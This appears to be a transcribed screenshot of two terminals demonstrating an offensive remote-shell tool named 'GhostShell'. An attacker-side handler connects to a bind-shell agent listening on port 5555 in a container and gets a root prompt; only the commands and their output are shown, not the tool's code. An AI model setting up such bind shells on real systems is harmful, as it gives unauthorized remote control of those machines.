 Attacker
PS C:\Users\Nucl3\Documents\Development\OffSec\GhostShell> python .\main.py handler localhost 5555
Attacker Mode
Connecting to localhost:5555...
[*] Connecting to localhost:5555...
[+] Connected!
[+] Target Says: GHOST_BIND_V2_READY
[*] Starting Encrypted Session. Type 'exit' to quit.
GhostShell> whoami
root
GhostShell>
Target
root@043c2f94b426:/app# python3 agent.py listen --port 5555
[*] Bind Shell Listening on 5555...
[+] Client connected: ('172.18.0.1', 49824)
M
ENG
7:41 PM
2/5/2026